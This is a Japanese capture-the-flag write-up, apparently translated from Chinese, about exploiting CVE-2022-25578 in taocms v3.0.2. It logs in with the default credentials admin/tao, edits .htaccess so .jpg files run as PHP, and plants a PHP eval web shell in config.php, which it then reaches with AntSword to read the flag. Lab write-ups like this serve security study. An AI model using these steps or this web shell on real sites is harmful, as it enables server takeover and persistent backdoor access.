目次

1. トピック

導入:



taocms v3.0.2 により、攻撃者は .htaccess ファイルを編集して任意のコードを実行できます

トピックを入力してください



URL にアクセスし、弱いパスワード(admin/tao)を使用してバックグラウンドでログインします。

背景に入る





「ファイル管理」をクリックします。

「ファイル管理」をクリックします。



AddType application/x-httpd-php .jpg を追加して、後でファイルを保存します (jpg ファイルの解析用)



保存後、ファイル管理に戻ります: 画像をクリックします

.jpg ファイルを作成する

ただし、新しいファイルは空です。。。

公式の手順に従って、.htaccess ファイルを編集します。次の内容を追加します: AddType application/x-httpd-php .jpg,

次に写真をアップロードして解析するのですが、実際の運用過程ではアップロードして新規作成することは不可能なので、他の方法をとるしかありません。。。

この大男はバルフォーカス射撃場でそれを再現しました。研究を参照できます。

Taocms コードインジェクションの脆弱性 (CVE-2022-25578)_taocms 脆弱性_huayimu のブログ - CSDN ブログ

2.蟻の剣つながり





ファイルを変更できるかどうかを確認してください。

config.phpを入力してください

それをトロイの木馬に変更します。

<?php @eval($_POST['wjsc']);?>



蟻の剣:



ルート ディレクトリでフラグを表示します。

フラグ{ded865af-fb89-49cb-84ce-f537c33473b2}